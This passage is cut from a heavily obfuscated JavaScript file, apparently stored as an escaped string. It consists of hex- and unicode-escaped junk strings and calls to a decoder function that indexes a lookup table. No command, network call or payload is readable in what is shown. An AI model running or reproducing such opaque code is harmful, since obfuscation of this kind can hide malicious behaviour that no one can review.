x54\\x32\\x4e\\x46\\x35\\x37\\x65\\x41\\x54\\x32\\x55\\x52\\x76\\x35\\x51\\x22\\x23\\x43\\x70\\x31\\x55\\x2b\\x4b\\x32\\x59\\x33\\x2e\\x46\\x7c\\x47\\x6d\\x71\\x5e\\x6d\\x53\\x4f\\x3e\\x4b\\x3e\\x3a\\x40\\x4f\\x4e\\x2c\\x55\\x56\\x40\\x3c\",RrnFcFC(yNujLbd[0x18]),RrnFcFC(yNujLbd[0xa]),RrnFcFC(yNujLbd[0x1c]),\"\\x2c\\x49\\x56\\x48\\x4c\\x55\\x2a\\x2c\\x2b\\x6b\\x45\\x3a\\x7b\\x2c\\x7c\\x57\\x4f\\x5d\\x7b\\x2a\\x3a\\x5f\\x4e\\x37\\x33\\x71\\x34\\x42\\x3c\",\"\\x31\\x55\\x7a\\x2e\\x57\\x6e\\x4e\\x47\\x23\\x3e\\x3f\\x62\\x72\\x58\\x5b\\x38\\x29\\x44\\x60\\x66\\x4e\\x5f\\x65\\x7d\\x54\\x7c\\x78\\x7e\\x4d\\x77\\x30\\x38\\x4c\\x2b\\x3e\\x4d\\x31\\x59\\x54\\x7c\\x3f\\x3f\\x25\\x22\\x34\\x28\\x2a\\x5b\\x51\\x50\\x7e\\x61\\x56\\x5a\\x70\\x29\\x42\\x58\\x71\\x38\\x3c\",\"\\x67\\x73\\x76\\x6c\\x40\\x24\\x38\\x2f\\x58\\x7c\\x3c\\x3d\\x39\\x64\\x5a\\x3d\\x3f\\x6e\\x36\\x34\\x2f\\x3f\\x41\\x6e\\x58\\x7c\\x31\\x39\\x49\\x54\\x64\\x21\\x51\\x50\\x58\\x3e\\x5b\\x4a\\x5b\\x3c\",\"\\u0072\\u006d\\u006e\\u0061\\u003f\\u0057\\u004d\\u007c\\u0055\\u0031\\u0044\\u0064\\u0059\\u0052\\u0078\\u005b\\u0034\\u0073\\u0074\\u006a\\u0044\\u005a\\u0046\\u0042\\u0036\\u003b\\u0037\\u006d\\u0025\\u0077\\u006f\\u005e\\u0024\\u0055\\u0046\\u0061\\u0064\\u0034\\u0048\\u007c\\u005d\\u0046\\u002f\\u0078\\u0022\\u005a\\u006e\\u007c\\u0030\\u0075\\u0059\\u0029\",RrnFcFC(yNujLbd[0xc]),RrnFcFC(yNujLbd[0x16]),\"\\u003b\\u003a\\u007c\\u0065\\u0054\\u003f\\u0069\\u0033\\u006f\\u0048\\u0071\\u0038\\u0023\\u0037\\u006f\\u0066\\u0064\\u0049\\u0073\\u0034\\u0076\\u0030\\u002a\\u0022\\u0069\\u0033\\u003d\\u006c\\u0043\\u0050\\u002b\",RrnFcFC(yNujLbd[0x1ee]),\"\\u0060\\u003e\\u004b\\u0078\\u0073\\u0065\\u0069\\u0021\\u0058\\u0071\\u0041\\u007c\\u007a\\u002a\\u0034\\u0077\\u0063\\u0048\\u0023\\u003b\\u0031\\u004a\\u0051\\u006e\\u0022\\u0071\\u0051\",\"\\x71\\x5d\\x43\\x61\\x61\\x3f\\x47\\x3c\\x5b\\x44\\x7b\\x6f\\x52\\x52\\x30\\x60\\x57\\x55\\x4c\\x29\\x64\\x3b\\x24\\x6e\\x24\\x3f\\x6e\\x67\\x49\\x61\\x3a\\x4e\\x4d\\x78\\x3e\\x4d\\x79\\x5f\\x78\\x55\\x4a\\x5b\\x32\\x68\\x66\\x4a\\x61\\x6e\\x72\\x46\\x2b\\x63\\x69\\x4a\\x4d\\x7c\\x28\",\"\\x5e\\x52\\x3e\\x4d\\x69\\x77\\x52\\x7c\\x24\\x58\\x48\\x59\\x41\\x77\\x3c\\x79\\x4b\\x6d\\x60\\x29\\x4f\\x3b\\x3b\\x3c\",\"\\x50\\x57\\x4f\\x67\\x2e\\x64\\x36\\x7c\\x4e\\x51\\x34\\x28\\x61\\x54\\x79\\x70\\x6c\\x57\\x59\\x4f\\x38\\x4a\\x41\\x30\\x2b\",RrnFcFC(yNujLbd[0xbb]),\"\\x5a\\x2b\\x75\\x66\\x5a\\x4c\\x7d\\x5a\\x2c\\x55\\x2e\\x57\\x79\\x77\\x4c\\x6e\\x22\\x3f\\x6f\\x76\\x54\\x40\\x26\\x2e\\x32\\x51\\x4d\\x76\\x67\\x6d\\x45\\x7c\\x47\\x46\\x42\\x66\\x4a\\x24\\x70\\x3c\",RrnFcFC(yNujLbd[0x2d]),RrnFcFC(yNujLbd[0x1d]),RrnFcFC(yNujLbd[0x1e]),\"\\x50\\x4f\\x70\\x28\\x6f\\x57\\x71\\x7e\\x7c\\x48\\x2c\\x58\\x50\\x49\\x45\\x53\\x75\\x58\\x24\\x65\\x35\\x54\\x71\\x42\\x4e\\x33\\x75\\x73\\x4c\\x5a\\x69\\x37\\x34\\x66\\x61\\x48\\x26\\x52\\x34\\x3a\\x4d\\x3b\\x24\",\"\\u0042\\u0057\\u004c\\u0050\\u0037\\u0047\\u007d\\u002f\\u007e\\u003f\\u007c\\u0022\\u004f\\u0075\\u005b\\u004e\\u0043\\u005d\\u0075\\u0029\\u0051\\u0023\\u0061\\u0037\\u005e\\u0051\\u0071\\u006d\\u003c\",RrnFcFC(yNujLbd[0x1f]),RrnFcFC(yNujLbd[0xd]),RrnFcFC(yNujLbd[0x198]),\"\\u0028\\u004f\\u0043\\u0061\\u007e\\u002f\\u0025\\u003b\\u0036\\u003b\\u0069\\u002a\\u004e\\u0065\\u0063\\u0021\\u004e\\u0055\\u004d\\u003e\\u0056\\u0041\\u004c\\u0022\\u0043\\u007c\\u0047\\u0029\\u002a\\u0052\\u006d\\u0021\\u0060\\u0050\\u003e\\u004d\\u006c\\u0077\\u0065\\u0051\\u0025\\u0075\\u005f\\u002f\\u0026\\u0028\",RrnFcFC(yNujLbd[0x2f]),RrnFcFC(0x13),RrnFcFC(0x14),\"\\x28\\x3e\\x69\\x48\\x6c\\x48\\x38\\x30\\x7e\\x7c\\x73\\x6a\\x47\\x75\\x6f\\x5a\\x30\\x68\\x51\\x3a\\x37\\x48\\x74\\x6e\\x3f\\x7c\\x66\\x51\\x6b\\x4a\\x4d\\x6e\\x2c\\x49\\x33\\x2b\\x40\\x24\\x57\\x6b\\x28\",RrnFcFC(yNujLbd[0x17d]),RrnFcFC(yNujLbd[0x18b]),RrnFcFC(0x17),RrnFcFC(0x18),\"\\u0021\\u0041\\u006a\\u003e\\u0075\\u0059\\u006a\\u007a\\u007a\\u003e\\u007e\\u006f\\u004c\\u0052\\u0061\\u0070\\u0043\\u0066\\u007b\\u003a\\u0074\\u0059\\u004b\\u0040\\u0032\\u0022\\u0063\\u006c\\u0052\\u0035\\u0044\\u0077\\u0060\\u0050\\u0046\\u002f\\u0046\\u003b\\u007c\\u002f\\u004a\\u006b\\u004f\\u006f\\u005d\\u0022\\u0023\\u006e\\u0045\\u0048\\u0076\\u006c\\u005a\\u007e\\u0045\",RrnFcFC(0x19),RrnFcFC(yNujLbd[0x22]),RrnFcFC(yNujLbd[0x228]),RrnFcFC(0x1c),RrnFcFC(yNujLbd[0xba]),\"\\u0059\\u0046\\u0038\\u0039\\u0064\\u0065\\u0075\\u0030\\u003e\\u0026\\u0049\\u0067\\u002e\\u002a\\u006b\\u0053\\u0069\\u0046\\u005d\\u0067\\u0028\\u0043\\u0063\\u004e\\u0076\\u0051\\u0032\\u003c\\u0063\\u0054\\u006f\\u0049\\u002a\\u0061\\u007a\\u002a\\u0021\\u004d\\u0057\\u007c\\u004a\\u005b\\u0031\\u0039\\u007d\\u006c\\u0034\\u006c\\u0028\\u0037\\u003c\\u003d\\u0028\\u0043\\u0044\\u0042\\u002c\\u003f\\u004b\",RrnFcFC(yNujLbd[0x38]),RrnFcFC(yNujLbd[0x2b]),\"\\u006e\\u0021\\u0065\\u002b\\u007c\\u004d\\u0025\\u004e\\u0067\\u0075\\u0076\\u0056\\u0057\\u0064\\u0035\\u003d\\u003e\\u0061\\u0059\\u0041\\u0059\\u0059\\u0026\\u002e\\u003c\\u003f\\u002b\\u0073\\u0059\\u0028\",RrnFcFC(yNujLbd[0x7]),RrnFcFC(yNujLbd[0x41]),RrnFcFC(0x22),RrnFcFC(yNujLbd[0x1a6]),RrnFcFC(yNujLbd[0x12]),\"\\u0043\\u0075\\u0021\\u0078\\u003d\\u004f\\u0074\\u007e\\u0075\\u007c\\u0023\\u0034\\u0073\\u006c\\u0069\\u0060\",RrnFcFC(yNujLbd[0x154]),RrnFcFC(0x26),RrnFcFC(0x27),RrnFcFC(0x28),\"\\x3b\\x54\\x60\\x66\\x4c\\x24\\x3d\\x7c\\x6f\\x52\\x68\\x60\\x2b\\x2c\\x6a\\x5a\",RrnFcFC(yNujLbd[0x1ec]),\"\\u0063\\u003e\\u0051\\u003a\\u003a\\u0070\\u004d\\u0030\\u0022\\u0062\\u0068\\u007c\\u004f\\u0050\\u0052\\u004e\\u0077\\u0031\\u0038\\u0039\\u0025\\u0054\\u0048\\u003d\\u0037\\u006b\\u0078\\u0042\\u007e\\u0035\\u003f\\u0053\\u004e\\u0021\\u0044\\u0041\\u0075\\u0046\\u0021\\u0029\\u0069\\u0026\\u0047\\u0067\\u0023\\u0035\\u0049\\u005b\\u003b\\u006e\\u007b\\u003a\\u006a\\u0048\\u0030\\u0051\\u0040\\u006d\\u002f\",\"\\u005a\\u0058\\u003b\\u0041\\u0034\\u0054\\u003a\\u0047\\u0056\\u0062\\u002a\\u003a\\u0076\\u004a\\u004f\\u007c\\u005b\\u003f\\u005f\\u0078\\u003e\\u0059\\u003c\\u003b\\u005b\\u0048\\u0067\\u0041\\u0026\\u005e\\u003e\\u005e\\u0051\\u005d\\u0072\\u002b\\u0033\\u005a\\u003f\\u0055\\u0064\\u005f\\u003a\\u007e\\u004f\\u006d\\u0024\\u0057\\u007e\\u0025\\u007b\\u003a\\u0050\\u0067\\u0069\\u003c\",\"\\u0063\\u0048\\u003d\\u0061\\u0031\\u0046\\u0074\\u0041\\u004d\\u007c\\u0051\\u0037\\u006e\\u0047\\u0045\\u0053\\u002e\\u0048\\u0021\\u0028\\u0064\\u0051\\u0070\\u0040\\u0037\\u003e\\u0046\\u0061\\u0057\\u0049\\u002b\",\"\\u0059\\u003e\\u0030\\u0066\\u006a\\u002f\\u006e\\u0044\\u0033\\u003e\\u007d\\u0043\\u0051\\u0077\\u006a\\u007c\\u0055\\u006e\\u0070\\u0067\\u003b\\u005f\\u0068\\u002b\\u0022\\u0071\\u0063\\u0062\\u003c\\u0056\\u004e\\u0050\\u0047\\u0044\\u007c\\u006c\\u004f\\u0057\\u004b\\u0047\\u005b\\u003e\\u0026\\u0061\\u004c\\u007e\\u0076\\u005b\\u0070\\u0073\\u003c\",RrnFcFC(yNujLbd[0x220]),\"\\u0058\\u0055\\u0052\\u0039\\u0046\\u0023\\u0033\\u002e\\u0057\\u003e\\u007b\\u006a\\u0068\\u005e\\u0073\\u007c\\u0061\\u006e\\u0059\\u0050\\u0042\\u0074\\u004c\\u002e\\u0057\\u0058\\u006f\\u005f\\u005b\\u0050\\u0047\\u0070\\u0025\\u0042\\u0028\\u0041\\u0068\\u0057\\u0071\\u0073\\u0043\\u003b\\u005b\\u0059\\u0053\\u0022\\u0030\\u0038\\u007e\\u0075\\u0077\\u0029\\u003f\\u0057\\u003d\\u0030\\u002b\",\"\\u0048\\u0048\\u0030\\u004f\\u0076\\u002c\\u0032\\u004e\\u003b\\u006b\\u0051\\u0025\\u002a\\u0056\\u0039\\u005b\\u0063\\u0054\\u003a\\u002e\\u004a\\u0055\\u0042\\u007c\\u0060\\u0051\\u0075\\u004b\\u0056\\u004f\\u003c\\u0033\\u0059\\u0021\\u0046\\u0067\\u0064\\u0051\\u0070\\u003c\",RrnFcFC(yNujLbd[0x1a7]),RrnFcFC(yNujLbd[0xc2]),RrnFcFC(0x2d),RrnFcFC(yNujLbd[0x171]),RrnFcFC(yNujLbd[0x44]),\"\\u007b\\u0025\\u0060\\u0066\\u003e\\u0052\\u003f\\u0055\\u0064\\u0046\\u0028\\u0073\\u004b\\u0035\\u0026\\u0021\\u0076\\u0041\\u0067\\u0034\\u007c\\u004a\\u007b\\u007d\\u007b\\u0031\\u005b\\u0043\\u0078\\u0061\\u0071\\u007d\\u0061\\u003a\\u003c\\u002b\\u007b\\u005d\\u0033\\u0037\\u006c\\u006d\\u0037\\u0065\\u006a\\u006c\\u003e\\u005e\\u0058\\u006e\\u007a\\u006c\\u004f\\u004b\\u0045\",\"\\x32\\x78\\x52\\x39\\x4f\\x52\\x21\\x37\\x42\\x3b\\x3c\\x74\\x70\\x7a\\x28\\x7c\\x67\\x31\\x62\\x66\\x28\\x43\\x3d\\x2f\\x43\\x76\\x5b\\x59\\x31\\x35\\x38\\x53\\x62\\x2b\\x25\\x65\\x7b\\x4d\\x76\\x42\\x61\\x7c\\x5b\\x59\\x41\\x77\\x79\\x70\\x67\\x75\\x48\\x29\",\"\\x54\\x35\\x45\\x48\\x33\\x46\\x7c\\x7e\\x41\\x31\\x76\\x47\\x69\\x28\\x49\\x3d\",RrnFcFC(0x30),RrnFcFC(yNujLbd[0x15c]),RrnFcFC(0x32),RrnFcFC(0x33),RrnFcFC(0x34),RrnFcFC(0x35),RrnFcFC(yNujLbd[0xb6]),RrnFcFC(0x37),RrnFcFC(0x38),RrnFcFC(0x39),RrnFcFC(0x3a),RrnFcFC(yNujLbd[0x14d]),RrnFcFC(yNujLbd[0x19e]),\"\\u0052\\u0048\\u0052\\u0041\\u0051\\u0034\\u003e\\u0040\\u003c\\u003e\\u0022\\u0064\\u005d\\u0028\\u0078\\u005b\\u0077\\u0050\\u0059\\u0041\\u0071\\u003b\\u0066\\u005b\\u004d\\u007c\\u0056\\u0046\\u0069\\u0052\\u0029\\u0066\\u0052\\u0035\\u0035\",RrnFcFC(yNujLbd[0x24]),RrnFcFC(0x3e),RrnFcFC(yNujLbd[0x2c]),\"\\x5b\\x7c\\x21\\x78\\x4b\\x23\\x73\\x51\\x73\\x55\\x57\\x67\\x66\\x7a\\x42\\x6c\\x51\\x6d\\x3c\\x3a\\x2f\\x74\\x72\\x2f\\x37\\x6b\\x72\\x6f\\x66\\x24\\x51\\x2e\",RrnFcFC(0x40),RrnFcFC(0x41),RrnFcFC(0x42),RrnFcFC(0x43),RrnFcFC(0x44),RrnFcFC(yNujLbd[0x1cd]),RrnFcFC(0x46),RrnFcFC(0x47),RrnFcFC(yNujLbd[0x14c]),RrnFcFC(0x49),RrnFcFC(0x4a),RrnFcFC(yNujLbd[0x1da]),RrnFcFC(yNujLbd[0x15d]),RrnFcFC(yNujLbd[0x14e]),RrnFcFC(yNujLbd[0xb9]),RrnFcFC(0x4f),RrnFcFC(yNujLbd[0xb7]),RrnFcFC(yNujLbd[0x3f]),RrnFcFC(yNujLbd[0x40]),RrnFcFC(yNujLbd[0x13c]),RrnFcFC(yNujLbd[0xbc]),RrnFcFC(0x55),RrnFcFC(0x56),RrnFcFC(yNujLbd[0x35]),RrnFcFC(yNujLbd[0x20]),RrnFcFC(0x59),RrnFcFC(0x5a),RrnFcFC(yNujLbd[0x21]),RrnFcFC(0x5c),RrnFcFC(yNujLbd[0x18e]),RrnFcFC(0x5e),RrnFcFC(0x5f),RrnFcFC(yNujLbd[0x34]),RrnFcFC(yNujLbd[0x39]),RrnFcFC(yNujLbd[0x3a]),\"\\u004c\\u007c\\u0071\\u0066\\u0052\\u0026\\u0033\\u0071\\u0032\",RrnFcFC(yNujLbd[0x3b]),RrnFcFC(yNujLbd[0x3c]),RrnFcFC(yNujLbd[0x3d]),RrnFcFC(yNujLbd[0x3e]),RrnFcFC(yNujLbd[0x42]),RrnFcFC(yNujLbd[0x46]),\"\\u004f\\u0067\\u0030\\u0046\\u0072\\u004b\\u007c\\u0052\",\"\\u0022\\u007c\\u0024\\u0066\\u0033\\u0024\\u0050\\u0052\",RrnFcFC(yNujLbd[0x47]),RrnFcFC(yNujLbd[0x48]),RrnFcFC(yNujLbd[0x49]),\"\\u0034\\u007c\\u004d\\u0076\\u0047\\u005e\\u0045\\u0047\",RrnFcFC(yNujLbd[0x4c]),RrnFcFC(yNujLbd[0x4e]),RrnFcFC(yNujLbd[0x4f]),RrnFcFC(yNujLbd[0x50]),RrnFcFC(yNujLbd[0x51]),RrnFcFC(yNujLbd[0x52]),RrnFcFC(yNujLbd[0x53]),RrnFcFC(yNujLbd[0x54]),RrnFcFC(yNujLbd[0x55]),RrnFcFC(yNujLbd[0x56]),RrnFcFC(yNujLbd[0x57]),RrnFcFC(yNujLbd[0x43]),\"\\u0050\\u0042\\u0037\\u0049\\u006a\\u007c\\u0022\\u0047\",RrnFcFC(yNujLbd[0x36]),RrnFcFC(yNujLbd[0x11]),RrnFcFC(yNujLbd[0x58]),RrnFcFC(yNujLbd[0x59]),RrnFcFC(yNujLbd[0x5a]),RrnFcFC(yNujLbd[0x5b]),RrnFcFC(yNujLbd[0x5c]),RrnFcFC(yNujLbd[0x2a]),RrnFcFC(yNujLbd[0x26]),RrnFcFC(yNujLbd[0x5d]),\"\\x64\\x6c\\x5d\\x6e\\x41\\x7c\\x71\\x66\\x32\",RrnFcFC(yNujLbd[0x5e]),\"\\u0076\\u004b\\u0043\\u0046\\u0067\\u007c\\u0059\\u0047\",RrnFcFC(yNujLbd[0x5f]),RrnFcFC(yNujLbd[0x60]),RrnFcFC(yNujLbd[0x61]),RrnFcFC(yNujLbd[0x62]),RrnFcFC(yNujLbd[0x63]),RrnFcFC(yNujLbd[0x64]),RrnFcFC(yNujLbd[0x65]),RrnFcFC(yNujLbd[0x66]),RrnFcFC(yNujLbd[0x67]),RrnFcFC(yNujLbd[0x68]),RrnFcFC(yNujLbd[0x69]),RrnFcFC(yNujLbd[0x6a]),RrnFcFC(yNujLbd[0x6b]),RrnFcFC(yNujLbd[0x6c]),RrnFcFC(yNujLbd[0x6d]),RrnFcFC(yNujLbd[0x6e]),RrnFcFC(yNujLbd[0x6f]),RrnFcFC(yNujLbd[0x70]),RrnFcFC(yNujLbd[0x71]),\"\\x31\\x7c\\x51\\x57\\x78\\x45\\x68\\x52\",RrnFcFC(yNujLbd[0x72]),RrnFcFC(yNujLbd[0x73]),RrnFcFC(yNujLbd[0x74]),RrnFcFC(yNujLbd[0x75]),RrnFcFC(yNujLbd[0x76]),RrnFcFC(yNujLbd[0x78]),RrnFcFC(yNujLbd[0x79]),\"\\u004a\\u007c\\u004c\\u0066\\u0044\\u004c\\u004c\\u0052\",RrnFcFC(yNujLbd[0x7a]),RrnFcFC(yNujLbd[0x7b]),RrnFcFC(yNujLbd[0x7c]),RrnFcFC(yNujLbd[0x7d]),RrnFcFC(yNujLbd[0x7e]),RrnFcFC(yNujLbd[0x7f]),RrnFcFC(yNujLbd[0x80]),RrnFcFC(yNujLbd[0x81]),RrnFcFC(yNujLbd[0x82]),RrnFcFC(yNujLbd[0x83]),RrnFcFC(yNujLbd[0x84]),RrnFcFC(yNujLbd[0x85]),RrnFcFC(yNujLbd[0x86]),\"\\x2f\\x34\\x3f\\x26\\x61\\x39\\x7c\\x4d\\x64\",RrnFcFC(yNujLbd[0x88]),RrnFcFC(yNujLbd[0x89]),RrnFcFC(yNujLbd[0x8a]),RrnFcFC(yNujLbd[0x8b]),RrnFcFC(yNujLbd[0x32]),RrnFcFC(yNujLbd[0x8c]),RrnFcFC(yNujLbd[0x15]),RrnFcFC(yNujLbd[0x8d]),RrnFcFC(yNujLbd[0x4d]),RrnFcFC(yNujLbd[0x8e]),RrnFcFC(yNujLbd[0x8f]),RrnFcFC(yNujLbd[0x90]),RrnFcFC(yNujLbd[0x91]),RrnFcFC(yNujLbd[0x92]),RrnFcFC(yNujLbd[0x9]),RrnFcFC(yNujLbd[0x93]),RrnFcFC(yNujLbd[0x94]),RrnFcFC(yNujLbd[0x95]),RrnFcFC(yNujLbd[0x96]),RrnFcFC(yNujLbd[0x37]),RrnFcFC(yNujLbd[0x97]),RrnFcFC(yNujLbd[0x98]),RrnFcFC(yNujLbd[0x99]),RrnFcFC(yNujLbd[0x9a]),RrnFcFC(yNujLbd[0x9b]),RrnFcFC(yNujLbd[0x9c]),RrnFcFC(yNujLbd[0x9d]),RrnFcFC(yNujLbd[0x9e]),RrnFcFC(yNujLbd[0x9f]),RrnFcFC(yNujLbd[0xa0]),RrnFcFC(yNujLbd[0xa2]),RrnFcFC(yNujLbd[0xa3]),RrnFcFC(yNujLbd[0xa4]),RrnFcFC(yNujLbd[0x4b]),RrnFcFC(yNujLbd[0xa5]),RrnFcFC(yNujLbd[0xa6]),RrnFcFC(yNujLbd[0x27]),RrnFcFC(yNujLbd[0xa7]),RrnFcFC(yNujLbd[0xa8]),RrnFcFC(yNujLbd[0xaa]),RrnFcFC(yNujLbd[0xab]),RrnFcFC(yNujLbd[0xac]),RrnFcFC(yNujLbd[0xad]),RrnFcFC(yNujLbd[0xae]),RrnFcFC(yNujLbd[0xb0]),RrnFcFC(yNujLbd[0x4a]),RrnFcFC(yNujLbd[0xb1]),RrnFcFC(yNujLbd[0xb2]),RrnFcFC(yNujLbd[0xb3]),RrnFcFC(yNujLbd[0xb4]),RrnFcFC(yNujLbd[0xb5]),RrnFcFC(yNujLbd[0xb8]),RrnFcFC(yNujLbd[0xbe]),RrnFcFC(yNujLbd[0x1a]),RrnFcFC(yNujLbd[0xc0]),RrnFcFC(yNujLbd[0xc1]),RrnFcFC(yNujLbd[0xc3]),RrnFcFC(yNujLbd[0xc4]),RrnFcFC(yNujLbd[0xc5]),RrnFcFC(yNujLbd[0xc7]),RrnFcFC(yNujLbd[0xc8]),RrnFcFC(yNujLbd[0xc9]),RrnFcFC(yNujLbd[0xca]),RrnFcFC(yNujLbd[0xbd]),RrnFcFC(yNujLbd[0xcb]),RrnFcFC(yNujLbd[0x45]),RrnFcFC(yNujLbd[0xcc]),RrnFcFC(yNujLbd[0xcd]),RrnFcFC(yNujLbd[0xce]),RrnFcFC(yNujLbd[0x17]),RrnFcFC(yNujLbd[0xcf]),RrnFcFC(yNujLbd[0xd0]),RrnFcFC(yNujLbd[0xd1]),RrnFcFC(yNujLbd[0xd2]),RrnFcFC(yNujLbd[0xd3]),RrnFcFC(yNujLbd[0xd4]),RrnFcFC(yNujLbd[0xd5]),RrnFcFC(yNujLbd[0xd6]),RrnFcFC(yNujLbd[0xd7]),RrnFcFC(yNujLbd[0xd9]),RrnFcFC(yNujLbd[0xdb]),RrnFcFC(yNujLbd[0xdc]),\"\\u007b\\u0062\\u0033\\u0074\\u0060\\u006a\\u004f\\u0068\\u007c\",RrnFcFC(yNujLbd[0xdd]),RrnFcFC(yNujLbd[0xde]),\"\\x36\\x24\\x47\\x7a\\x7c\\x40\\x6f\\x2b\",RrnFcFC(yNujLbd[0xdf]),\"\\u0048\\u0075\\u0069\\u002f\\u0052\\u007c\\u0060\\u002b\",RrnFcFC(yNujLbd[0x1b]),RrnFcFC(yNujLbd[0x8]),RrnFcFC(yNujLbd[0xe0]),RrnFcFC(yNujLbd[0xe2]),RrnFcFC(yNujLbd[0xe4]),\"\\x71\\x59\\x70\\x46\\x36\\x7c\\x56\",RrnFcFC(yNujLbd[0xe5]),RrnFcFC(yNujLbd[0xe6]),\"\\u0078\\u0047\\u003c\\u007c\\u0026\\u0059\\u007d\\u0072\",RrnFcFC(yNujLbd[0xe7]),RrnFcFC(yNujLbd[0xe8]),RrnFcFC(yNujLbd[0xe9]),RrnFcFC(yNujLbd[0xea]),RrnFcFC(yNujLbd[0xeb]),RrnFcFC(yNujLbd[0xec]),RrnFcFC(yNujLbd[0xee]),RrnFcFC(yNujLbd[0xef]),RrnFcFC(yNujLbd[0xf0]),RrnFcFC(yNujLbd[0xf2]),RrnFcFC(yNujLbd[0xf3]),RrnFcFC(yNujLbd[0xf4]),RrnFcFC(yNujLbd[0xf5]),RrnFcFC(yNujLbd[0xf6]),RrnFcFC(yNujLbd[0xf7]),RrnFcFC(yNujLbd[0xf8]),RrnFcFC(yNujLbd[0xfa]),RrnFcFC(yNujLbd[0xfb]),\"\\u0065\\u007c\\u0064\\u0056\\u006e\\u002a\\u006a\\u0059\",RrnFcFC(yNujLbd[0xfc]),RrnFcFC(yNujLbd[0xfd]),\"\\x51\\x44\\x2f\\x35\\x5a\\x31\\x23\\x29\\x21\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x37\\x43\\x58\\x51\\x38\\x56\\x52\\x3c\\x57\\x50\\x70\\x5e\\x2a\\x3b\\x54\\x57\\x49\\x23\\x6c\\x59\\x54\\x49\\x35\\x4a\\x6e\\x44\\x2f\\x21\\x6e\\x59\\x76\\x4f\\x2c\\x2f\\x5a\\x58\\x28\\x41\\x22\\x5e\\x3f\\x51\\x61\\x39\\x58\\x59\\x6b\\x67\\x7b\\x30\\x51\\x48\\x35\\x79\\x2c\\x45\\x76\\x48\\x44\\x69\\x79\\x49\\x3f\\x55\\x74\\x3d\\x7b\\x36\\x69\\x49\\x72\\x5a\\x43\\x35\\x57\\x60\\x5f\\x71\\x47\\x50\\x23\\x7b\\x30\\x22\\x45\\x57\\x6a\\x66\\x6f\\x24\\x26\\x56\\x32\\x5f\\x57\\x50\\x48\\x44\\x51\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x39\\x41\\x3d\\x44\\x7c\\x31\\x49\\x40\\x57\\x50\\x42\\x3a\\x41\\x6b\\x58\\x55\\x6c\\x4d\\x54\\x3b\\x50\\x34\\x2f\\x61\\x4c\\x3e\\x2f\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x4c\\x28\\x61\\x49\\x3c\\x6f\\x6e\\x44\\x3c\\x56\\x3e\\x3c\\x79\\x6f\\x74\\x73\\x45\\x3b\\x5f\\x57\\x3e\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x49\\x24\\x6b\\x7d\\x76\\x54\\x3e\\x62\\x45\\x50\\x7a\\x48\\x4a\\x40\\x75\\x49\\x7a\\x4f\\x63\\x76\\x73\\x5f\\x40\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x7b\\x2c\\x60\\x29\\x33\\x5f\\x2c\\x77\\x6f\\x31\\x3f\\x46\\x58\\x55\\x24\\x4b\\x5b\\x66\\x2b\\x69\\x78\\x4f\\x45\\x53\\x40\\x53\\x6b\\x39\\x53\\x43\\x49\\x23\\x6c\\x59\\x3b\\x57\\x70\\x57\\x2c\\x31\\x6a\\x75\\x78\\x4f\\x56\\x67\\x5f\\x5e\\x64\\x22\\x6b\\x6d\\x43\\x35\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x48\\x4f\\x57\\x50\\x67\\x52\\x51\\x4c\\x72\\x49\\x4e\\x28\\x74\\x24\\x26\\x31\\x6e\\x59\\x56\\x47\\x39\\x75\\x51\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x64\\x65\\x77\\x47\\x7c\\x56\\x63\\x3f\\x4d\\x73\\x4a\\x37\\x32\\x4a\\x35\\x68\\x74\\x74\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x33\\x3c\\x71\\x77\\x5b\\x30\\x7a\\x48\\x35\\x4a\\x41\\x71\\x48\\x3b\\x48\\x34\\x46\\x62\\x21\\x59\\x41\\x5e\\x6c\\x59\\x78\\x4e\\x69\\x45\\x76\\x48\\x44\\x69\\x65\\x75\\x7c\\x53\\x5b\\x30\\x71\\x4c\\x6e\\x34\\x60\\x65\\x64\\x51\\x30\\x49\\x64\\x64\\x2b\\x4f\\x24\\x76\\x5a\\x48\\x25\\x68\\x4c\\x6e\\x77\\x47\\x44\\x37\\x3e\\x48\\x2b\\x67\\x7e\\x24\\x52\\x22\\x38\\x40\\x5a\\x76\\x5f\\x6e\\x7d\\x25\\x41\\x64\\x34\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x66\\x66\\x3a\\x4f\\x57\\x76\\x3d\\x60\\x54\\x51\\x73\\x76\\x38\\x66\\x2a\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x6e\\x65\\x58\\x51\\x45\\x2c\\x30\\x52\\x4c\\x3e\\x2c\\x2f\\x5a\\x58\\x4e\\x40\\x2e\\x49\\x54\\x47\\x2c\\x69\\x6e\\x61\\x2b\\x41\\x22\\x2a\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6a\\x2a\\x56\\x79\\x3c\\x3f\\x6e\\x44\\x6b\\x76\\x3d\\x60\\x54\\x51\\x78\\x4d\\x34\\x3b\\x64\\x39\\x74\\x7a\\x78\\x22\\x5f\\x5d\\x4d\\x77\\x21\\x59\\x41\\x5e\\x6c\\x59\\x2a\\x39\\x70\\x40\\x2f\\x35\\x78\\x7d\\x33\\x52\\x31\\x41\\x5f\\x5e\\x7e\\x52\\x60\\x6d\\x6e\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x46\\x4c\\x3c\\x40\\x7b\\x5a\\x55\\x35\\x71\\x60\\x65\\x75\\x3f\\x55\\x2b\\x33\\x51\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x54\\x49\\x35\\x4a\\x6e\\x44\\x2f\\x21\\x69\\x4a\\x3e\\x62\\x3a\\x4b\\x4b\\x3b\\x5f\\x57\\x3f\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x59\\x2b\\x36\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x64\\x65\\x7a\\x35\\x3c\\x56\\x72\\x46\\x70\\x77\\x42\\x74\\x53\\x36\\x77\\x68\\x6d\\x53\\x4